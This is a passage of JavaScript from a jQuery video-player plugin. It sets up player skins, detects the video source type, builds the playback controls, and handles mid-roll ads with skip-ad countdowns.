                videoHeight = cthis.height();
            } else {
                videoHeight = o.videoHeight;
            }

            if(o.autoplay=='on'){
                autoplay = 'on';
            }

            if(is_mobile()){


                if(o.autoplay_on_mobile_too_with_video_muted=='on'){

                }else{

                    autoplay = 'off';
                }
                // o.autoplay='off';

            }


            //console.info(cthis, o.responsive_ratio);

//            console.info(Number(o.playfrom));
            if(o.playfrom=='default'){
                if(typeof cthis.attr('data-playfrom')!='undefined' && cthis.attr('data-playfrom')!=''){
                    o.playfrom = cthis.attr('data-playfrom');
                }
            }
            if(isNaN(Number(o.playfrom))==false){
                o.playfrom = Number(o.playfrom);
            }

            if(o.is_ad=='on'){
//                console.info(cthis);

                if(o.type=='youtube'){

                }
            }


            init();
            function init() {
                //console.info('init()', cthis);

                if (cthis.hasClass('vplayer-tobe')) {

                    //alert('ceva');
                    var _c = cthis;
                    _c.removeClass('vplayer-tobe');
                    _c.addClass('vplayer');

                    //console.log(autoplay, cthis);


                    if(o.settings_disableVideoArray!='on'){
                        dzsvp_players_arr.push(cthis);
                    }


                    var mainClass = '';
                    if (typeof(cthis.attr('class')) == 'string') {
                        mainClass = cthis.attr('class');
                    } else {
                        mainClass = cthis.get(0).className;
                    }

                    if (mainClass.indexOf('skin_') == -1) {
                        cthis.addClass(o.design_skin);
                        mainClass += ' ' + o.design_skin;
                    }


                    //console.info('scrubbar width - ',cthis, o.design_scrubbarWidth);
                    //-setting skin specific vars
                    if (mainClass.indexOf('skin_aurora') > -1) {
                        o.design_skin = 'skin_aurora';
                        bufferedWidthOffset = -2;
                        volumeWidthOffset = -2;
                        if (o.design_enableProgScrubBox == 'default') {
                            o.design_enableProgScrubBox = 'on';
                        }
                        if (o.design_scrubbarWidth == 'default') {
                            o.design_scrubbarWidth = -113;
                        }
                    }
                    if (mainClass.indexOf('skin_pro') > -1) {
                        o.design_skin = 'skin_pro';
                        bufferedWidthOffset = 0;
                        volumeWidthOffset = -2;
                        if (o.design_enableProgScrubBox == 'default') {
                            o.design_enableProgScrubBox = 'off';
                        }
                        if (o.design_scrubbarWidth == 'default') {
                            o.design_scrubbarWidth = 0;
                        }
                    }
                    if (mainClass.indexOf('skin_bigplay') > -1) {
                        o.design_skin = 'skin_bigplay';
                    }
                    if (mainClass.indexOf('skin_bigplay_pro') > -1) {
                        o.design_skin = 'skin_bigplay_pro';
                    }
                    if (mainClass.indexOf('skin_bluescrubtop') > -1) {
                        o.design_skin = 'skin_bluescrubtop';

                        if (o.design_scrubbarWidth == 'default') {
                            o.design_scrubbarWidth = 0;
                        }
                    }
                    if (mainClass.indexOf('skin_avanti') > -1) {
                        o.design_skin = 'skin_avanti';

                        if (o.design_scrubbarWidth == 'default') {
                            o.design_scrubbarWidth = -125;
                        }
                    }
                    if (mainClass.indexOf('skin_noskin') > -1) {
                        o.design_skin = 'skin_noskin';
                    }



                    if(cthis.hasClass('skin_white')){
                        o.design_skin='skin_white';
                    }
                    if(cthis.hasClass('skin_reborn')){
                        o.design_skin='skin_reborn';
                        if (o.design_scrubbarWidth == 'default') {
                            o.design_scrubbarWidth = -312;

                        }
                    }

//                    console.info(o.design_scrubbarWidth);
                    if (o.design_scrubbarWidth == 'default') {
                        o.design_scrubbarWidth = -201;
                    }

                    if(is_mobile()){
                        cthis.addClass('disable-volume');

                        if(o.design_skin=='skin_aurora'){
                            o.design_scrubbarWidth+=50;
                        }
                        if(o.design_skin=='skin_reborn'){
                            o.design_scrubbarWidth+=65;
                        }
                    }

                    original_scrubwidth = o.design_scrubbarWidth;




                    if (typeof _c.attr('data-src') == 'undefined' && typeof _c.attr('data-source') != 'undefined' && _c.attr('data-source') != '') {
                        _c.attr('data-src', _c.attr('data-source'));
                    }

                    var aux = '';
                    if(cthis.attr('data-ad-array')){
                        aux = cthis.attr('data-ad-array')
                        try{


                            // temp - try to remove slashes manually
                            aux = aux.replace(/{\\"/g,'{"');
                            aux = aux.replace(/\\":/g,'":');
                            aux = aux.replace(/:\\"/g,':"');
                            aux = aux.replace(/\\",/g,'",');
                            aux = aux.replace(/\\"}/g,'"}');
                            aux = aux.replace(/,\\"/g,',"');
                            ad_array = JSON.parse(aux);
                        }catch(err){
                            console.log('ad array parse error', aux);
                        }
                    }

                    //console.info('ad_array - ', aux);



                    if(typeof _c.attr('data-type')=='undefined' || _c.attr('data-type')=='' || _c.attr('data-type')=='detect'){
                        if(typeof _c.attr('data-src')){
                            if(String(_c.attr('data-src')).indexOf('youtube.com/watch?')>-1){
                                _c.attr('data-type','youtube');



                            }

                            if(String(_c.attr('data-src')).indexOf('youtube.com/embed')>-1){
                                _c.attr('data-type','youtube');



                            }
                            if(String(_c.attr('data-src')).indexOf('vimeo.com/')>-1){
                                _c.attr('data-type','vimeo');



                            }


                            if(String(_c.attr('data-src')).indexOf('.mp4')>-1){
                                _c.attr('data-type','normal');

                            }
                            if(String(_c.attr('data-src')).indexOf('.mpd')>String(_c.attr('data-src')).length-5){
                                _c.attr('data-type','dash');

                            }

                        }
                    }



                    //console.info('type is ',_c.attr('data-type'));

                    if (_c.attr('data-type') == 'youtube') {
                        o.type = 'youtube';
                    }
                    if (_c.attr('data-type') == 'video') {
                        o.type = 'normal';
                    }
                    if (_c.attr('data-type') == 'dash') {
                        o.type = 'dash';
                    }
                    if (_c.attr('data-type') == 'vimeo') {
                        o.type = 'vimeo';
                    }
                    if (_c.attr('data-type') == 'image') {
                        o.type = 'image';
                    }
                    if (_c.attr('data-type') == 'audio') {
                        o.type = 'audio';
                    }
                    if (_c.attr('data-type') == 'inline') {
                        o.type = 'inline';
                    }
                    // console.log('ad_link1 - ' ,o.ad_link);
                    if (_c.attr('data-adlink')) {



                        o.ad_link = _c.attr('data-adlink');
                    }
                    _rparent = cthis.parent();

                    // console.log('ad_link2 - ' ,o.ad_link);


                    if(cthis.attr('data-type')=='youtube'){

                        if(_global_youtubeIframeAPIReady==false && dzsvp_yt_iframe_settoload==false){
                            var head= document.getElementsByTagName('head')[0];
                            var script= document.createElement('script');
                            script.type= 'text/javascript';
                            script.src= 'https://www.youtube.com/iframe_api';
                            head.appendChild(script);
                            dzsvp_yt_iframe_settoload=true;
                        }
                    }

//                    console.info(cthis, o, o.settings_disableControls);

                    if (o.type == 'inline') {

                        //console.info(o);
                        if (o.htmlContent != '') {
                            cthis.html(o.htmlContent);
                        }

                        if (cthis.children().length > 0) {
                            var _cach = cthis.children().eq(0);
                            if (_cach.get(0) != undefined) {
                                if (_cach.get(0).nodeName == 'IFRAME') {
                                    _cach.attr('width', '100%');
                                    _cach.attr('height', '100%');
                                }
                            }
                        }
                    }


                    if(o.is_ad=='on'){
//                console.info(cthis);

                        if(o.type=='youtube' && is_touch_device() && $(window).width()<700){

                            cthis.addClass('is-touch-device type-youtube');

                        }
                        o.settings_video_overlay= 'on';
                    }





                    if(_c.children('.vp-inner').length){

                    }else{

                        //&& o.type != 'vimeo'
                        if (o.type != 'inline' ) {

                            _c.append('<div class="vp-inner"></div>');

                            _vpInner = _c.children('.vp-inner').eq(0);
                        }
                    }
                    if (_c.attr('data-type') != undefined) {
                        dataType = _c.attr('data-type');
                    }
                    if (_c.attr('data-src') != undefined) {
                        dataSrc = _c.attr('data-src');
                    } else {

                        if(o.type=='normal'){
                            if (_c.attr('data-sourcemp4')) {
                                dataSrc = _c.attr('data-sourcemp4');
                            }else{
                                if (_c.attr('data-sourcem')) {
                                    dataSrc = _c.attr('data-source');
                                }
                            }
                        }


                    }






                    var aux33= '<div class="controls"></div>';

                    if(cthis.children('.cover-image').length>0){
                        //console.info('ceva',aux33);
                        cthis.children('.cover-image').eq(0).before(aux33);
                    }else{

                        if(_vpInner){

                            _vpInner.append(aux33);
                        }
                    }
                    setTimeout(function(){
                        cthis.addClass('cover-image-loaded');
                    },600);

                    controlsDiv = cthis.find('.controls');




                    if(o.design_skin == 'skin_aurora'){
                        //console.info('ceva');


                        if(is_touch_device()){

                            //cthis.append('<div class="touch-play-btn"></div>');
                        }

                    }

                    //console.log('ceva');



                    //console.log(videoWidth);
                    totalWidth = videoWidth;
                    totalHeight = videoHeight;

                    //console.log(cthis, videoWidth);
                    cthis.css({
                        //'width': videoWidth,
                        //'height': videoHeight
                    })

                    if(videoWidth=='100%'){

                    }

                    if (cthis.attr('data-videoTitle')) {
                        if(_vpInner) {
                            _vpInner.append('<div class="video-description"></div>')

                        }
                        cthis.find('.video-description').eq(0).append('<div class="video-title">' + cthis.attr('data-videoTitle') + '</div>');
                        if (dataVideoDesc != '') {
                            cthis.find('.video-description').eq(0).append('<div class="video-subdescription">' + dataVideoDesc + '</div>');
                        }
                        cthis.find('.video-subdescription').eq(0).css('width', (0.7 * videoWidth));
                        video_title = cthis.attr('data-videoTitle');
                    }

                    if(video_title==''){

                        //console.warn(cthis.children());
                    }

                    //console.warn(video_title);

                    //if (cthis.css('position') != 'absolute' && cthis.css('position') != 'fixed') {
                    //    cthis.css('position', 'relative')
                    //}

                    //console.log(o.type);


                    if (o.type != 'vimeo' && o.type != 'image' && o.type != 'inline') {
                        var aux34 = '<div class="background"></div><div class="playcontrols"></div><div class="scrubbar"></div><div class="timetext"><span class="curr-timetext"></span><span class="total-timetext"></span></div><div class="volumecontrols"></div><div class="fscreencontrols"></div>';
                        controlsDiv.append(aux34);

                        if(o.design_skin=='skin_avanti'){
                            controlsDiv.append('<div class="mutecontrols-con"><div class="btn-mute"></div><div class="btn-mute-hover"></div><div class="btn-unmute"></div><div class="btn-unmute-hover"></div></div>');

                            _muteControls = controlsDiv.find('.mutecontrols-con').eq(0);
                        }
                    }


                    _controlsBackground = controlsDiv.find('.background').eq(0);

                    if (o.type == 'image') {
                        cthis.attr('data-img', cthis.attr('data-src'));


                    }

                    if(cthis.children('.vplayer-logo')){
                        cthis.append(cthis.children('.vplayer-logo'));
                    }
                    if(cthis.children('.extra-controls')){
                        if(o.design_skin=='skin_aurora'){
                            cthis.children('.extra-controls').children().each(function(){
                                var _t = $(this);

                                cthis.find('.timetext').eq(0).after(_t);
                            });

                        }
                    }


                    if (typeof cthis.attr('data-img') != 'undefined' && cthis.attr('data-img')!='') {
                        _vpInner.prepend('<div class="cover-image from-type-'+o.type+'"><div class="the-div-image" style="background-image:url(' + cthis.attr('data-img') + ');"/></div>');
                    }

                    if(cthis.attr('data-loop')=='on'){
                        loop = 'on';
                    }


                    if (o.type == 'image') {

                        cthis.addClass('dzsvp-loaded');


                        if (o.ad_link) {

                            var _c = cthis.children().eq(0);
                            _c.css({'cursor': 'pointer'})
                            _c.bind('click', function() {
                                if(cthis.find('.controls').eq(0).css('pointer-events')!='none'){

                                    window.open(o.ad_link);
                                }
                            })
                        }
                        setup_skipad();
                        return;
                    }


                    if (o.type == 'inline') {

                        // if (o.settings_disableControls == 'on') {
                        //     if (o.ad_link != '') {
                        //
                        //         var _c = cthis.children().eq(0);
                        //         _c.css({'cursor': 'pointer'})
                        //         _c.bind('click', function() {
                        //             window.open(o.ad_link);
                        //         })
                        //     }
                        //
                        // }
                        cthis.find('.cover-image').bind('click',function(){


                            $(this).fadeOut('slow');
                        });
                        setup_skipad();

                        var aux_preloader = '<div class="dzsvg-preloader preloader-fountain" > <div id="fountainG_1" class="fountainG"></div> <div id="fountainG_2" class="fountainG"></div> <div id="fountainG_3" class="fountainG"></div> <div id="fountainG_4" class="fountainG"></div> </div>';

                        if(cthis.find('.cover-image').length){
                            cthis.find('.cover-image').before(aux_preloader);
                        }else{
                            cthis.append(aux_preloader);
                        }

                        cthis.addClass('dzsvp-loaded');

                        setTimeout(function(){

                            cthis.addClass('dzsvp-really-loaded');


                        },2000);

                        return;
                    }



                    if (o.type == 'video') {

                        if (o.settings_disableControls == 'on') {
                            // -- for youtube ads we force enable the custom skin because we need to know when the video ended
                            o.cueVideo = 'on';
                            o.settings_youtube_usecustomskin='on';
                            autoplay='off';
                        }


                        // && isNaN(Number(cthis.attr('data-adskip_delay')))==false  && Number(cthis.attr('data-adskip_delay'))>0
                        if(o.is_ad=='on' && is_mobile() && cthis.attr('data-adskip_delay')){

                            // console.info(cthis);


                            // -- TBC - skip ad notice on mobile
                            cthis.appendOnce('<div class="skipad-con"></div>', '.skinad-con');
                            _adSkipCon = cthis.find('.skipad-con').eq(0);
                            _adSkipCon.html("Play the ad for the skip ad counter to appear");

                            ad_status = 'waiting_for_play';
                        }else{

                            setup_skipad();
                        }
                    }

                    if (o.type == 'vimeo') {

                        setup_skipad();
                    }
                    if (o.type == 'youtube') {
                        if (o.settings_disableControls == 'on') {
                            // -- for youtube ads we force enable the custom skin because we need to know when the video ended
                            o.cueVideo = 'on';
                            o.settings_youtube_usecustomskin='on';
                            autoplay='off';
                        }


                        if (o.ad_link != '') {

//                             if(cthis.parent().hasClass('videogallery--adSpace')){
//                                 cthis.parent().css({'cursor': 'pointer'});
//                                 cthis.parent().unbind('click');
// //                                console.info(cthis.parent());
//                                 cthis.parent().bind('click', function(e) {
//                                     if(cthis.find('.controls').eq(0).css('pointer-events')!='none') {
//                                         if($(e.target).hasClass('skipad')){
//
//                                             return ;
//
//                                         }
//
//                                         if($(e.target).parent().hasClass('volumecontrols')){
//                                             return;
//                                         }
//
//                                         //console.log(e.target);
//                                         window.open(o.ad_link);
//                                     }
//                                 })
//                             }

                        }


                        if(o.is_ad=='on' && is_mobile()  && (cthis.attr('data-adskip_delay') || videoplayersettings.settings_youtube_usecustomskin!='on') ){

                            // console.info(cthis);

                            cthis.appendOnce('<div class="skipad-con"></div>', '.skipad-con');
                            _adSkipCon = cthis.find('.skipad-con').eq(0);
                            _adSkipCon.html("Play the ad for the skip ad counter to appear");
                            ad_status = 'waiting_for_play';
                        }else{

                            setup_skipad();
                        }
                        // console.info("SETTING UP SKIP AD");
                    }
                    info = cthis.find('.info');
                    infotext = cthis.find('.infoText');

                    ////info



                    var aux = '';


                    playcontrols = cthis.find('.playcontrols');



                    aux = '<div class="playSimple">';



                    if(o.design_skin=='skin_bigplay_pro'){

                        aux+='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="120px" height="120px" viewBox="0 0 120 120" enable-background="new 0 0 120 120" xml:space="preserve"> <path fill-rule="evenodd" clip-rule="evenodd" fill="#D0ECF3" d="M79.295,56.914c2.45,1.705,2.45,4.468,0,6.172l-24.58,17.103 c-2.45,1.704-4.436,0.667-4.436-2.317V42.129c0-2.984,1.986-4.022,4.436-2.318L79.295,56.914z M0.199,54.604 c-0.265,2.971-0.265,7.821,0,10.792c2.57,28.854,25.551,51.835,54.405,54.405c2.971,0.265,7.821,0.265,10.792,0 c28.854-2.57,51.835-25.551,54.405-54.405c0.265-2.971,0.265-7.821,0-10.792C117.231,25.75,94.25,2.769,65.396,0.198 c-2.971-0.265-7.821-0.265-10.792,0C25.75,2.769,2.769,25.75,0.199,54.604z M8.816,65.394c-0.309-2.967-0.309-7.82,0-10.787 c2.512-24.115,21.675-43.279,45.79-45.791c2.967-0.309,7.821-0.309,10.788,0c24.115,2.512,43.278,21.675,45.79,45.79 c0.309,2.967,0.309,7.821,0,10.788c-2.512,24.115-21.675,43.279-45.79,45.791c-2.967,0.309-7.821,0.309-10.788,0 C30.491,108.672,11.328,89.508,8.816,65.394z"/> </svg>';
                    }
                    if(o.design_skin=='skin_aurora' || o.design_skin=='skin_bigplay'){

                        aux+=svg_aurora_play_btn;
                    }




                    aux+='</div><div class="playHover"></div><div class="pauseSimple">';


                    if(o.design_skin=='skin_aurora' || o.design_skin=='skin_bigplay'){

                        aux+='<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13.75px" height="12.982px" viewBox="0 0 13.75 12.982" enable-background="new 0 0 13.75 12.982" xml:space="preserve"> <g> <path d="M5.208,11.982c0,0.55-0.45,1-1,1H3c-0.55,0-1-0.45-1-1V1c0-0.55,0.45-1,1-1h1.208c0.55,0,1,0.45,1,1V11.982z"/> </g> <g> <path d="M12.208,11.982c0,0.55-0.45,1-1,1H10c-0.55,0-1-0.45-1-1V1c0-0.55,0.45-1,1-1h1.208c0.55,0,1,0.45,1,1V11.982z"/> </g> </svg> ';
                    }


                    aux+='</div><div class="pauseHover"></div>';

                    playcontrols.append(aux);




                    var aux_scrub = '<div class="scrub-bg"></div><div class="scrub-buffer"></div><div class="scrub">';


                    if(o.design_skin=='skin_aurora'){

                        ;
                    }


                    aux_scrub+='</div><div class="scrubBox"></div><div class="scrubBox-prog"></div>';


                    scrubbar = cthis.find('.scrubbar');
                    scrubbar.append(aux_scrub);

                    _scrubBg = scrubbar.children('.scrub-bg');
//                    console.info(scrubbar, _scrubBg);

                    _timetext = cthis.find('.timetext').eq(0);




                    _volumeControls = cthis.find('.volumecontrols');
                    _volumeControls_real = cthis.find('.volumecontrols');

                    aux = '<div class="volumeicon">';



                    if(o.design_skin=='skin_aurora'){
                        aux+='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="12px" viewBox="0 0 10 12" enable-background="new 0 0 10 12" xml:space="preserve"> <path fill-rule="evenodd" clip-rule="evenodd" fill="#200C34" d="M8.475,0H7.876L5.323,1.959c0,0-0.399,0.667-1.157,0.667H1.454 c0,0-1.237,0.083-1.237,1.334v3.962c0,0-0.159,1.334,1.277,1.334h2.553c0,0,0.877,0.167,1.316,0.667l2.513,1.959l0.638,0.083 c0,0,0.678,0,0.678-0.667V0.667C9.193,0.667,9.153,0,8.475,0z"/> </svg>';
                    }


                    aux+='</div><div class="volume_static">';


                    if(o.design_skin=='skin_reborn'){
                        for(var i2=0;i2<10;i2++){
                            aux+='<div class="volbar"></div>';
                        }
                    }


                    aux+='</div><div class="volume_active">';



                    if(o.design_skin=='skin_aurora'){
                        ;
                    }


                    aux+='</div><div class="volume_cut"></div>';


                    if(o.design_skin=='skin_reborn') {
                        aux+='<div class="volume-tooltip">VOLUME: 100</div>';
                    }

                    _volumeControls.append(aux);

                    fScreenControls = cthis.find('.fscreencontrols');

                    aux = '<div class="full">';



                    if(o.design_skin=='skin_rebornTRYDIFFERENT') {
                        aux += '<svg class="for-fullscreen-inactive" version="1.1" baseProfile="tiny" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="14px" height="14px" viewBox="0 0 14 14" overflow="auto" xml:space="preserve"> <path fill-rule="evenodd" fill="none" d="M14,14V9h-1v4H9v1H14z M0,14h5v-1H1V9H0V14z M14,0H9v1h4v4h1V0z M0,0v5h1V1h4V0H0z"/> </svg>';

                        aux+='<svg class="for-fullscreen-active" version="1.1" baseProfile="tiny" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="14px" height="14px" viewBox="0 0 14 14" xml:space="preserve"> <path fill-rule="evenodd" fill="none" d="M5,5V0H4v4H0v1H5z M9,5h5V4h-4V0H9V5z M5,9H0v1h4v4h1V9z M9,9v5h1v-4h4V9H9z"/> </svg>';
                    }

                    if(o.design_skin=='skin_aurora') {
                        aux += '<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve"> <g id="Layer_3"> <polygon fill="#FFFFFF" points="2.404,2.404 0.057,4.809 0.057,0 4.751,0 "/> <polygon fill="#FFFFFF" points="13.435,2.404 11.03,0.057 15.839,0.057 15.839,4.751 "/> <polygon fill="#FFFFFF" points="2.404,13.446 4.809,15.794 0,15.794 0,11.1 "/> <polygon fill="#FFFFFF" points="13.435,13.446 15.781,11.042 15.781,15.851 11.087,15.851 "/> </g> <g id="Layer_2"> <rect x="4.255" y="4.274" fill="#FFFFFF" width="7.366" height="7.442"/> </g> </svg>';

                    }


                    aux+='</div><div class="fullHover"></div>';



                    if(o.design_skin=='skin_reborn') {
                        aux+='<div class="full-tooltip">FULLSCREEN</div>';
                    }


                    fScreenControls.append(aux);


                    if (o.design_skin == 'skin_pro' || o.design_skin == 'skin_bigplay') {
                        playcontrols.find('.pauseSimple').eq(0).append('<div class="pause-part-1"></div><div class="pause-part-2"></div>');
                        fScreenControls.find('.full').eq(0).append('<canvas width="15" height="15" class="fullscreen-button"></canvas>');


                        //console.log(fScreenControls.find('.full').eq(0));

                        _controls_fs_canvas=fScreenControls.find('.full').eq(0).find('canvas.fullscreen-button').eq(0)[0];
                        if( (!is_ie() || (is_ie() && version_ie()>8)) && _controls_fs_canvas!=undefined){
//                            console.info(o.controls_fscanvas_bg);
                            draw_fs_canvas(o.controls_fscanvas_bg);
                            $(_controls_fs_canvas).bind('mouseover', handleMouseover);
                            $(_controls_fs_canvas).bind('mouseout', handleMouseout);
                        }
                    }




                    if (_c.find('.videoDescription').length > 0) {
                        dataVideoDesc = _c.find('.videoDescription').html();
                        _c.find('.videoDescription').remove();
                    }

                    if (is_ie8() || o.type=='vimeo') {
                        o.cueVideo='on';
                    }


                    if(cthis.get(0)){
                        //cthis.get(0).fn_change_mainColor = fn_change_mainColor; cthis.get(0).fn_change_mainColor('#aaa');
                        cthis.get(0).fn_change_color_highlight = fn_change_color_highlight; //cthis.get(0).fn_change_mainColor('#aaa');

                        cthis.get(0).api_handleResize = handleResize;
                        cthis.get(0).api_seek_to_perc = seek_to_perc;

                        cthis.get(0).api_currVideo_refresh_fsbutton = draw_fs_canvas;
                        cthis.get(0).api_reinit_cover_image = reinit_cover_image;
                        cthis.get(0).api_restart_video = restart_video;



                        cthis.get(0).api_ad_end = ad_end;

                        //console.log('ceva');
                    }









                    //===setup player colors





                    //console.log(cthis, o.cueVideo, o.type);

                    //===if cueVideo is not on then, init_readyControls on click


                    //console.log("FIREFOX YOU BASTARD");
                    if(o.cueVideo=='on' || (!is_ie8() && ( !is_ios() || o.settings_ios_usecustomskin=='on') && (o.type=='normal'||o.type=='youtube') )){

                        if(o.type=='youtube'){
                            inter_check_yt_iframe_ready = setInterval(check_if_yt_iframe_ready, 100);
                        }else{
                            init_readyControls();
                        }
                    }else{

                        resizePlayer(videoWidth, videoHeight);
                        cthis.bind('click', init_readyControls);

                        cthis.addClass('dzsvp-loaded');

                    }

                    if (o.cueVideo != 'on') {


                        //--------------normal
                        if (!is_ie8() && ( !is_ios() || o.settings_ios_usecustomskin=='on')) {
                        }


                    } else {
                        //console.log(o.type);

                    }



                    if (o.settings_enableTags == 'on') {
                    }

                    setInterval(check_one_sec, 1000);
                    check_one_sec();


                    handleResize();
                }

                if(inter_10_secs_contor==0 && o.action_video_contor_10secs){
                    inter_10_secs_contor = setInterval(count_10secs, 10000);
                }

                console.info(o,inter_5_secs_contor,o.action_video_contor_5secs);
                if(inter_5_secs_contor==0 && o.action_video_contor_5secs){
                    inter_5_secs_contor = setInterval(count_5secs, 3000);
                    setTimeout(function(){

                        count_5secs();
                    },500)
                }


                //console.info(cthis, autoplay, o.autoplay);
            }


            function check_one_sec(){

                // console.info('check_on_sec',ad_playing,paused,ad_array, ad_array.length, typeof ad_array);

                if(ad_playing==false && paused==false){
                    // console.info('ad_array - ',ad_array);

                    if(typeof ad_array =='object' && ad_array.length>0){

                        for(var i2 in ad_array){
                            // console.info('ad vars - ',time_curr, ad_array[i2].time, totalDuration);
                            if(totalDuration && time_curr >= ad_array[i2].time * totalDuration){

                                ad_setup(i2);

                            }
                        }
                    }

                }

                if (o.settings_enableTags == 'on') {
                    check_tags();
                }

            }

            function ad_setup(arg){

                var source = ad_array[arg].source;
                var type = ad_array[arg].type;
                var skip_delay = ad_array[arg].skip_delay;
                var ad_link = ad_array[arg].ad_link;


                ad_array.splice(arg, 1);

                cthis.appendOnce('<div class="ad-container"></div>');

                _adContainer = cthis.find('.ad-container').eq(0);


                // console.info('adding ad');
                //advertisment
                var aux = '<div class="vplayer-tobe"';

                //data-source="video/test.m4v"
                if(type!='inline'){

                    aux += ' data-src="' + source + '"';
                }

                if (type) {
                    aux += ' data-type="' + type + '"';
                }

                if (ad_link) {
                    aux += ' data-adlink="' + ad_link + '"';
                }

                if (skip_delay) {
                    aux += ' data-adskip_delay="' + skip_delay + '"';
                }
                aux += '>';


                if(type=='inline'){
                    // aux+='<div class="adSource">' + source + '</div>';
                    aux+=source;
                }



                aux+='</div>';
                _adContainer.show();
                _adContainer.append(aux);
//                    console.info(aux);


                var auxoptions = {};


                auxoptions.design_skin= o.design_skin;
                auxoptions.autoplay= 'on';
                auxoptions.settings_disableControls = 'on';
                auxoptions.is_ad = 'on';
                auxoptions.parent_player = cthis;



                ad_playing = true;


                _adContainer.children('.vplayer-tobe').addClass('is-ad');
                _adContainer.children('.vplayer-tobe').vPlayer(auxoptions);


                if(o.gallery_object){
                    if(o.gallery_object.get(0) && o.gallery_object.get(0).api_ad_block_navigation){

                        o.gallery_object.get(0).api_ad_block_navigation();

                    }
                }



//                    console.info(_adSpace);
//                    return;


                setTimeout(function(){

                    cthis.addClass('ad-playing');
                },100);
                ad_playing=true;
                pauseMovie();
            }

            function ad_end(){

                if(_adContainer.children().get(0) && _adContainer.children().get(0).api_destroy_listeners){

                    _adContainer.children().get(0).api_destroy_listeners();
                }

                playMovie();
                cthis.addClass('ad-transitioning-out');



                if(o.gallery_object){
                    if(o.gallery_object.get(0) && o.gallery_object.get(0).api_ad_unblock_navigation){

                        o.gallery_object.get(0).api_ad_unblock_navigation();

                    }
                }

                setTimeout(function(){

                    cthis.removeClass('ad-playing');
                    cthis.removeClass('ad-transitioning-out');
                    _adContainer.children().remove();
                    ad_playing=false;
                },300)
            }

            function count_10secs(){
                if(o.action_video_contor_10secs && cthis.hasClass('is-playing')){
                    o.action_video_contor_10secs(cthis,video_title);
                }
            }
            function count_5secs(){
                if(o.action_video_contor_5secs){
                    o.action_video_contor_5secs(cthis,video_title);
                }
            }

            function restart_video(){


                //console.info(o.type);
                if(o.type=='video'){
                    seek_to_perc(0);
                }
                if(o.type=='vimeo'){

                    seek_to_perc(0);
                }
                if(o.type=='youtube'){



                    if (video && video.pauseVideo) {
                        //console.info(dataSrc);
                    }

                }

                reinit_cover_image();
            }

            function check_if_yt_iframe_ready(){

//                console.info(o.type);
                if( (window.YT && window.YT.Player ) || _global_youtubeIframeAPIReady){
                    init_readyControls();
                    clearInterval(inter_check_yt_iframe_ready);
                }
            }

            function setup_skipad(pargs){


                var margs = {
                    'call_from': 'default'
                }

                if(pargs){
                    margs = $.extend(margs,pargs);
                }


                if(ad_status=='first_played'){
                    return false;
                }
                //console.info('setup_skipad()');
                if (o.settings_disableControls == 'on') {
                    var skipad_timer = 0;

                    if(o.type=='image' || o.type=='inline'){
                        skipad_timer=0;
                    }
                    if(o.type=='normal' || o.type=='youtube'){
                        skipad_timer=1001;
                    }

                    cthis.appendOnce('<div class="skipad-con"></div>', '.skipad-con');
                    _adSkipCon = cthis.find('.skipad-con').eq(0);

                    if(typeof cthis.attr('data-adskip_delay')!='undefined'){
                        skipad_timer = Number(cthis.attr('data-adskip_delay')) ;
                    }
                    //console.info(skipad_timer);

//                    console.info(cthis, cthis.attr('data-adskip_delay'), skipad_timer);
                    time_counter_skipad = skipad_timer;
//                    console.info(cthis, time_counter_skipad);
                    if(skipad_timer!=1001){
                        setTimeout(function(){
//                            console.info(cthis.find('.skipad-con').eq(0))
                            time_counter_skipad=0;
                            _adSkipCon.html('<div class="skipad">'+translate_skipad+'</div>');
                            _adSkipCon.children('.skipad').bind('click', function() {
                                handleVideoEnd();
                            })
                        }, skipad_timer*1000);

                        if(skipad_timer>0){
                            inter_time_counter_skipad = setInterval(tick_counter_skipad, 1000);
                        }
                    }


                }

                ad_status = 'first_played';
            }
            function tick_counter_skipad(){

//                console.info(cthis, time_counter_skipad);
                if(time_counter_skipad>0){
                    time_counter_skipad= time_counter_skipad-1;
                    if(_adSkipCon){
                        _adSkipCon.html(dzsvg_translate_youcanskipto + time_counter_skipad);
                    }

                }else{
                    clearInterval(inter_time_counter_skipad);
                }
            }
            function draw_fs_canvas(argcol){

//                console.info(o.design_skin, argcol);
                if(o.design_skin!='skin_pro'){
                    return;
                }
                var ctx=_controls_fs_canvas.getContext("2d");
                var ctx_w = _controls_fs_canvas.width;
                var ctx_h = _controls_fs_canvas.height;
                var ctx_pw = ctx_w/100;
                var ctx_ph = ctx_w/100;
                //console.log(ctx_pw, c.width);
                ctx.fillStyle= argcol;
                var borderw = 30;
                ctx.fillRect(25*ctx_pw,25*ctx_ph,50*ctx_pw,50*ctx_ph);
                ctx.beginPath();
                ctx.moveTo(0*ctx_pw,0*ctx_ph);
                ctx.lineTo(0*ctx_pw,borderw*ctx_ph);
                ctx.lineTo(borderw*ctx_pw,0*ctx_ph);
                ctx.fill();
                ctx.moveTo(0*ctx_pw,100*ctx_ph);
                ctx.lineTo(0*ctx_pw,(100-borderw)*ctx_ph);
                ctx.lineTo(borderw*ctx_pw,100*ctx_ph);
                ctx.fill();
                ctx.moveTo((100)*ctx_pw,(100)*ctx_ph);
                ctx.lineTo((100-borderw)*ctx_pw,(100)*ctx_ph);
                ctx.lineTo((100)*ctx_pw,(100-borderw)*ctx_ph);
                ctx.fill();
                ctx.moveTo((100)*ctx_pw,(0)*ctx_ph);
                ctx.lineTo((100-borderw)*ctx_pw,(0)*ctx_ph);
                ctx.lineTo((100)*ctx_pw,(borderw)*ctx_ph);
                ctx.fill();
            }
            function fn_change_color_highlight(arg){
                cthis.find('.scrub').eq(0).css({
                    'background' : arg
                })
                cthis.find('.volume_active').eq(0).css({
                    'background' : arg
                })
                cthis.find('.hdbutton-hover').eq(0).css({
                    'color' : arg
                })
            }
